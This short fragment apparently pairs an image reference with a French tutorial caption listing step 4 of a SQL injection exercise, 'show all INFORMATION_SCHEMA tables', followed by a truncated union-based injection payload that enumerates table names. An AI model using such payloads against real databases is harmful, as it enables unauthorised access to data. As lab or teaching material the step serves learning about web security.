 4-Afficher toutes les tables INFORMATION_SCHEMA: %' and 1=0 union select null, table_name from information_schema.